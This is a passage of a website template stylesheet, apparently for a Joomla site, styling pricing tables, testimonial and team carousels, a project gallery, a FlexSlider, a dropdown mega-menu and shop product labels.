  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.our-price .price-item h3 sub {
  position: absolute;
  bottom: -30px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.our-price .price-item ul {
  padding: 0px 20px;
  margin: 30px 0px;
  overflow: hidden;
}
.our-price .price-item ul li {
  border-bottom: 1px solid #ccc;
  padding: 10px;
}
.our-price .price-item ul li.buy {
  border-bottom: none;
  margin: 20px 0px;
}
.our-price .price-item .vina-button-2 {
  display: block;
}
#sp-testimonials-partners-wrapper {
  margin: 30px 0 0;
  color: #fff;
}
.testimonials-partners h3.vina-title {
  color: #fff;
}
.testimonials-partners #carousel-testimonials .carousel-control {
  background-color: #fff !important;
  border: medium none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  bottom: 0px;
  color: #323232;
  font-size: 20px;
  height: 25px;
  line-height: 20px;
  opacity: 1;
  top: auto;
  width: 25px;
  background-image: none !important;
}
.testimonials-partners #carousel-testimonials .carousel-control.left i,
.testimonials-partners #carousel-testimonials .carousel-control.right i {
  display: block;
}
.testimonials-partners #carousel-testimonials .carousel-control i {
  line-height: 25px;
}
.testimonials-partners #carousel-testimonials .carousel-control.left {
  left: 24px;
}
.testimonials-partners #carousel-testimonials .carousel-control.right {
  left: 51px;
}
.testimonials-partners .testimonial-item .test-img {
  float: left;
}
.testimonials-partners .testimonial-item .test-text {
  float: left;
  width: 65%;
  position: relative;
  margin-left: 25px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.testimonials-partners .testimonial-item .test-text:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.3;
}
.testimonials-partners .testimonial-item .test-text >div {
  padding: 13px 20px;
  position: relative;
  float: left;
}
.testimonials-partners .testimonial-item .test-text >div:before {
  border: 8px solid #fff;
  border-left-color: transparent;
  border-top-color: transparent;
  left: -16px;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  top: 30px;
  width: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.testimonials-partners .testimonial-item .test-text >div h4 {
  color: #fff;
  font-size: 15px;
  margin: 0 0 15px;
  border-bottom: 1px solid #fff;
  float: left;
}
.testimonials-partners .testimonial-item .test-text >div p {
  line-height: 20px;
  float: left;
  width: 100%;
}
.testimonials-partners .our-partners #carousel-partners {
  width: 100%;
  float: left;
  text-align: center;
  padding: 19px 0px;
  position: relative;
}
.testimonials-partners .our-partners #carousel-partners:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.testimonials-partners .our-partners ul {
  margin: 0;
  padding: 0;
}
.testimonials-partners .our-partners ul li {
  float: left;
  width: 29%;
  margin: 0 2%;
}
.testimonials-partners .our-partners .carousel-control {
  background: #fff !important;
  font-size: 20px;
  top: 50%;
  color: #323232;
  opacity: 1;
  width: 30px;
  height: 30px;
  line-height: 26px;
}
.testimonials-partners .our-partners .carousel-control i {
  line-height: 30px;
}
.testimonials-partners .our-partners .carousel-control.left {
  left: -15px;
}
.testimonials-partners .our-partners .carousel-control.right {
  right: -15px;
}
.vina-button-3 {
  background: none !important;
  color: #e67c8e !important;
  border: 1px solid #e4e4e4;
  display: inline-block;
}
#vina_about_us {
  text-align: center;
}
#vina_about_us th,
#vina_about_us tr,
#vina_about_us td {
  text-align: center;
}
#vina_about_us .vina-title {
  text-align: center;
  padding-bottom: 46px;
  margin-bottom: 48px;
}
#vina_about_us .row-fluid {
  text-align: left;
}
#vina_about_us .about-content {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
#vina_about_us .about-content h4 {
  font-family: Calibri;
  font-weight: normal;
  font-size: 30px;
  margin-top: 0px;
}
.about-img {
  width: 100%;
  min-height: 350px;
}
.about-img p {
  display: none;
}
.about-img {
  background: url(../images/about-1.png) no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}
#sp-our-team-wrapper {
  padding: 3px 0 0;
  text-align: center;
}
#sp-our-team-wrapper th,
#sp-our-team-wrapper tr,
#sp-our-team-wrapper td {
  text-align: center;
}
#sp-our-team-wrapper .module .sp_strong h3.header span {
  padding: 0;
  margin-bottom: 0;
  background-image: none;
}
#sp-our-team-wrapper .bg-inner {
  padding: 0;
}
.team-item {
  color: #666;
}
.team-item a {
  color: #666;
}
.team-item .team-info {
  padding: 15px 0 0;
}
.team-item .person-info {
  line-height: 20px;
}
.team-item .person-info h4 {
  font-family: Calibri;
  font-weight: normal;
  font-size: 20px;
}
.team-social-link ul {
  display: inline-block;
  margin: 0;
}
.team-social-link ul li {
  float: left;
}
.our-team .team-item .team-img {
  text-align: center;
}
.our-team .team-item .team-img th,
.our-team .team-item .team-img tr,
.our-team .team-item .team-img td {
  text-align: center;
}
.our-team .team-item .team-img img {
  width: 210px;
  height: 210px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.our-team .team-item .team-social-link {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-team .team-item .team-social-link ul li a {
  position: relative;
  margin: 5px;
  padding: 7px 12px;
  border: 1px solid #a3a3a3;
  font-size: 18px;
  display: block;
  color: #a3a3a3;
  z-index: 1;
}
.our-team .team-item .team-social-link ul li a.facebook {
  padding: 7px 15px;
}
.our-team .team-item .person-info p.text-muted {
  font-weight: bold;
}
.our-team .team-item:hover .team-social-link {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.team-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.team-title h4 {
  font-weight: normal;
  font-size: 15px;
  color: #fff;
  position: relative;
  padding: 10px;
  margin: 0;
  z-index: 1;
}
.team-title h4:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: #000;
  z-index: -1;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#sp-our-project-wrapper {
  padding: 0;
  text-align: center;
  background: #f9f9f9;
}
.our-project h3.vina-title {
  color: #666;
  text-align: center;
}
.our-project h3.vina-title th,
.our-project h3.vina-title tr,
.our-project h3.vina-title td {
  text-align: center;
}
.our-project .item .span4 {
  overflow: hidden;
  position: relative;
}
.our-project .item .span4 img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-project .item .span4 .project-content {
  position: absolute;
  top: 20%;
  left: 0;
  right: 0;
  color: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-project .item .span4 .project-content p {
  color: #fff;
}
.our-project .item .span4:hover img {
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}
.our-project .item .span4:hover .project-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
.our-project .carousel,
.our-team .carousel {
  width: 100%;
  float: left;
}
.our-project .carousel .carousel-control,
.our-team .carousel .carousel-control {
  background: #000;
  font-size: 30px;
  top: 45%;
  color: #fff;
  width: 30px;
  height: 30px;
}
.our-project .carousel .carousel-control.left,
.our-team .carousel .carousel-control.left {
  left: -22px;
}
.our-project .carousel .carousel-control.right,
.our-team .carousel .carousel-control.right {
  right: -22px;
}
.our-project .carousel .carousel-control:hover,
.our-team .carousel .carousel-control:hover {
  opacity: 1;
  color: #fff;
}
#vina_services h3.vina-title,
.vina-our-work h3.vina-title,
.our-project h3.vina-title,
.our-price h3.vina-title,
#sp-our-team h3.vina-title {
  display: inline-block;
  position: relative;
  padding-bottom: 10px;
  background: #1BBC9B;
    padding: 10px 26px;
    color: white;
  
}
#vina_services h3.vina-title:after,
.vina-our-work h3.vina-title:after,
.our-project h3.vina-title:after,
.our-price h3.vina-title:after,
#sp-our-team h3.vina-title:after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 40%;
  height: 2px;
  width: 20%;
}
.our-price .sp_strong h3.header span {
  margin: 0 !important;
  padding: 0 !important;
}
#vina_services h3.vina-title:after,
.our-project h3.vina-title:after,
.our-price h3.vina-title:after,
#sp-our-team h3.vina-title:after {
  background: none;
}
.vina-our-work h3.vina-title:after {
  background: #fff;
}
ul.gallery {
  margin: -1px !important;
}
.gallery-filters {
  margin-bottom: 30px;
}
.gallery-filters a.btn {
  padding: 4px 20px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fff;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
}
ul.gallery .item {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  margin: 0;
}
ul.gallery .item .item-info .item-img {
  background-position: center center;
  margin: 0;
  display: block;
  overflow: hidden;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
ul.gallery .item .item-info .item-img img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
ul.gallery .item .gallery-info {
  position: absolute;
  top: 0;
  opacity: 0 !important;
  padding: 20px;
  text-align: center;
  font-size: 14px;
  width: 100%;
  height: 100%;
  color: #fff;
  -webkit-transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  -moz-transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  -o-transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
ul.gallery .item .gallery-info .gallery-info-wrapper {
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 55%;
  -webkit-transform: translate(0px,-50%);
  -moz-transform: translate(0px,-50%);
  -ms-transform: translate(0px,-50%);
  -o-transform: translate(0px,-50%);
  transform: translate(0px,-50%);
}
ul.gallery .item .gallery-info .link-wrapper {
  margin-bottom: 10px;
}
ul.gallery .item .gallery-info .link-wrapper a {
  vertical-align: middle;
  border: 1px solid #fff;
  display: inline-block;
  line-height: 38px;
  width: 38px;
  margin-right: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
ul.gallery .item .gallery-info .link-wrapper a > i {
  line-height: 38px;
}
ul.gallery .item .gallery-info .link-wrapper a > i:before {
  color: #fff;
  font-size: 18px;
  line-height: 20px;
}
ul.gallery .item .gallery-info .info h3.title {
  font-size: 18px;
  margin: 0;
}
ul.gallery .item:hover .item-img img {
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}
ul.gallery .item:hover .gallery-info {
  opacity: 1 !important;
  -webkit-transform: rotate3d(1,0,0,0deg);
  -moz-transform: rotate3d(1,0,0,0deg);
  -o-transform: rotate3d(1,0,0,0deg);
  transform: rotate3d(1,0,0,0deg);
  background: rgba(0,0,0,0.5);
}
@font-face {
  font-family: 'flexslider-icon';
  src: url('fonts/flexslider-icon.eot');
  src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
.flex-container a:hover,
.flex-container a:focus,
.flex-slider a:hover,
.flex-slider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
.flexslider {
  margin: 0 0 60px;
  background: #fff;
  border: 4px solid #fff;
  position: relative;
  zoom: 1;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
  -moz-box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
  -o-box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
  box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
}
.flexslider .slides {
  zoom: 1;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel ul.slides li {
  margin-right: 16px;
  padding: 5px 2px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0,0,0,0.8);
  text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
  font-family: "flexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
}
.flex-direction-nav a.flex-next:before {
  content: '\f002';
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.7;
  left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 0.7;
  right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a .flex-play:before {
  content: '\f003';
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0,0,0,0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0,0,0,0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0,0,0,0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}
ul.level-0 >li.first .sp-submenu .megacol {
  float: left;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item {
  padding: 10px;
  text-align: center;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item th,
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item tr,
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item td {
  text-align: center;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item span.menu .menu-image {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item span.menu span.menu-title {
  margin-top: 15px;
  display: block;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item:hover span.menu .menu-image {
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
}
.box-layout2 #sp-main-menu ul.level-0 > li,
.box-layout3 #sp-main-menu ul.level-0 > li {
  background-image: none;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu ul.level-0 li a {
  font-size: 16px;
  font-family: Coda;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  right: 0px;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu div.sp-menu-group a.sp-menu-group {
  font-size: 15px;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu li li:not(.sp-menu-group) a {
  font-size: 13px;
  padding: 10px 4px;
  text-transform: uppercase;
}
#sp-main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width:865px;
}
#sp-main-menu ul.level-0 > li {
  display: inline-block;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;

  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
#sp-main-menu ul.level-0 > li:last-child {
  background-image: none;
}
#sp-main-menu ul.level-0 > li >a {
  font-size: 14px !important;
  display: block;
  margin: 0;
  padding: 12px 16px;
  color: #fff;
  text-transform: uppercase;
  background-position: 100% 50% no-repeat;
}
#sp-main-menu ul.level-0 > li >a .menu-desc {
  font-size: 11px;
  color: #999;
  display: block;
}
#sp-main-menu ul.level-0 > li:hover >a,
#sp-main-menu ul.level-0 > li.active >a {
  background: url(../images/1arrow_menu.png) 50% 100% no-repeat;
}
#sp-main-menu ul.level-0 > li:hover.parent >a span.menu:after,
#sp-main-menu ul.level-0 > li.active.parent >a span.menu:after {
  display: none;
}
#sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  position: absolute;
  right: 5px;
  font-family: FontAwesome;
  content: "\f0d7";
  font-size: 16px;
  padding-right: 3px;
}
#sp-main-menu li #menu-button {
  display: none !important;
}
#sp-main-menu li li:not(.sp-menu-group) {
  display: block;
  border-top: 1px solid #eee;
  position: relative;
  text-transform: capitalize;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
#sp-main-menu li li:not(.sp-menu-group):first-child {
  border-top: none;
}
#sp-main-menu li li:not(.sp-menu-group) a {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 10px;
  color: #666;
}
#sp-main-menu li li:not(.sp-menu-group).parent >a span.menu {
  position: relative;
  padding-right: 20px;
  display: block;
}
#sp-main-menu li li:not(.sp-menu-group).parent >a:after {
  content: "\f054";
  font-family: FontAwesome;
  font-size: 10px;
  font-weight: normal;
  position: absolute;
  right: 10px;
  top: 15px;
}
#sp-main-menu li li:not(.sp-menu-group):hover,
#sp-main-menu li li:not(.sp-menu-group).active {
  background: #f5f5f5;
}
#sp-main-menu div.sp-menu-group {
  margin: 10px;
}
#sp-main-menu div.sp-menu-group a.sp-menu-group {
  display: block;
  padding: 10px;
  border-bottom: 1px solid #eee;
  color: #444;
}
#sp-main-menu div.sp-menu-group a.sp-menu-group .menu-title {
  text-transform: uppercase;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module {
  margin: 0;
  padding: 0px 0 0;
  text-transform: none;
  font-weight: normal;
  font-size: 14px;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module h4 {
  font-size: 14px;
}
.megacol .megacol.col1 {
  margin-right: 20px;
}
.sp-submenu {
  position: absolute;
  top: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 0;
  margin-top: 30px;
  -webkit-transition: margin 100ms, visibility 100ms, opacity 100ms;
  -moz-transition: margin 100ms, visibility 100ms, opacity 100ms;
  -o-transition: margin 100ms, visibility 100ms, opacity 100ms;
  transition: margin 100ms, visibility 100ms, opacity 100ms;
  -webkit-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  -moz-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  -ms-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  -o-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
}
.sp-submenu.open {
  z-index: 99999;
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  -webkit-transition: margin 300ms, visibility 300ms, opacity 300ms;
  -moz-transition: margin 300ms, visibility 300ms, opacity 300ms;
  -o-transition: margin 300ms, visibility 300ms, opacity 300ms;
  transition: margin 300ms, visibility 300ms, opacity 300ms;
  -webkit-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  -moz-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  -ms-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  -o-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  background: #fff;
}
.sp-submenu.open a {
  color: #666;
}
.sp-submenu .sp-submenu-wrap {
  -webkit-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  -moz-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
}
.sp-submenu .megacol {
  float: left;
}
.sp-submenu.sub-level-child {
  margin-left: 30px;
  margin-top: 0;
}
.sp-submenu.sub-level-child.open {
  margin-left: 0px;
}
.sp-mobile-menu ul li {
  background: rgba(0,0,0,0.9);
}
.sp-mobile-menu ul li:last-child {
  margin-bottom: 10px;
}
.close-menu {
  padding: 5px 10px;
  line-height: 26px;
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
}
.vina-menu {
  position: absolute !important;
  right: 10px;
  top: 4px;
  padding: 8px 16px !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: auto !important;
  margin: 0 !important;
}
.vina-menu:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  outline: none;
}
.vina-menu-small {
  position: absolute !important;
  right: 5px;
  top: 5px;
  padding: 3px 8px !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  width: auto !important;
  margin: 0 !important;
}
.vina-menu-small:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  outline: none;
}
.ltr .sp-submenu {
  left: 0;
}
.rtl .sp-submenu {
  right: 0;
}
.rtl #sp-main-menu {
  float: right;
}
.rtl #sp-main-menu ul.level-0 > li:hover >a:after,
.rtl #sp-main-menu ul.level-0 > li.active >a:after {
  margin: 0 -10px 0 0;
}
.rtl #sp-main-menu ul.level-0 > li.parent >a span.menu {
  padding: 0 10px;
  padding-right: 0;
}
.rtl #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  right: inherit;
  left: 0;
}
.rtl #sp-main-menu li li:not(.sp-menu-group).parent >a:after {
  right: inherit;
  left: 10px;
}
.rtl #sp-main-menu li li:not(.sp-menu-group).parent >a span.menu {
  padding-right: 0;
  padding-left: 20px;
}
.menu-fixed {
  top: 0;
  width: 100%;
  -webkit-animation: fadeInDown 900ms;
  -moz-animation: fadeInDown 900ms;
  animation: fadeInDown 900ms;
}
.fixed .hidden-desktop {
  display: none;
}
.jshop h1 {
  margin-top: 0px;
  font-size: 16px;
}
.jshop label {
  margin: 0px;
  display: inline;
}
.jshop .total {
  font-weight: bold;
}
.jshop .product_list_hr {
  height: 1px;
  border-top: 1px solid #aaa;
  margin-bottom: 10px;
}
.jshop .weightorder {
  text-align: right;
  margin-top: 3px;
}
.jshop .shippingfree {
  text-align: right;
  margin-top: 3px;
}
.jshop .price_prod_qty_list .qty_line {
  padding-left: 5px;
  padding-right: 5px;
}
.jshop .price_prod_qty_list .qty_price {
  padding-left: 5px;
  font-weight: bold;
}
.jshop .price_prod_qty_list .qty_price span.per_piece {
  font-weight: normal;
}
.jshop .old_price {
  text-decoration: line-through;
  font-style: normal;
}
.jshop .list_product_demo {
  padding-top: 10px;
}
.jshop .list_product_demo .download {
  padding-left: 5px;
}
.jshop .not_available {
  color: red;
  margin-top: 10px;
}
.jshop .product_label {
  position: absolute;
  margin-left: -5px;
  margin-top: -5px;
}
.jshop .product_label .label_name {
  font-weight: bold;
  color: #950000;
}
